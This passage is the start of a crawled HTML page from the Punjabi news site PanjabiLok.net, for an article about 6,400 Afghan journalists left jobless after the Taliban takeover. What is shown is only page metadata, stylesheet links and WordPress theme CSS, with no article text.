

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%A4%E0%A8%BE%E0%A8%B2%E0%A8%BF%E0%A8%AC%E0%A8%BE%E0%A8%A8-%E0%A8%A6%E0%A9%87-%E0%A8%95%E0%A8%AC%E0%A9%9B%E0%A9%87-%E0%A8%A4%E0%A9%8B%E0%A8%82-%E0%A8%AC%E0%A8%BE%E0%A8%85%E0%A8%A6-%E0%A8%85/
body_size: 14869
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਤਾਲਿਬਾਨ ਦੇ ਕਬਜ਼ੇ ਤੋਂ ਬਾਅਦ ਅਫ਼ਗਾਨ ’ਚ 6400 ਪੱਤਰਕਾਰ ਬੇਰੁਜ਼ਗਾਰ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਤਾਲਿਬਾਨ ਦੇ ਕਬਜ਼ੇ ਤੋਂ ਬਾਅਦ ਅਫ਼ਗਾਨ ’ਚ 6400 ਪੱਤਰਕਾਰ ਬੇਰੁਜ਼ਗਾਰ Comments Feed" href="https://panjabilok.net/%e0%a8%a4%e0%a8%be%e0%a8%b2%e0%a8%bf%e0%a8%ac%e0%a8%be%e0%a8%a8-%e0%a8%a6%e0%a9%87-%e0%a8%95%e0%a8%ac%e0%a9%9b%e0%a9%87-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%be%e0%a8%85%e0%a8%a6-%e0%a8%85/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a4%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a8%25bf%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a9%259b%25e0%25a9%2587-%25e0%25a8%25a4%25e0%25a9%258b%25e0%25a8%2582-%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a4%25e0%25a8%25be%25e0%25a8%25b2%25e0%25a8%25bf%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%2595%25e0%25a8%25ac%25e0%25a9%259b%25e0%25a9%2587-%25e0%25a8%25a4%25e0%25a9%258b%25e0%25a8%2582-%25e0%25a8%25ac%25e0%25a8%25be%25e0%25a8%2585%25e0%25a8%25a6-%25e0%25a8%2585%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
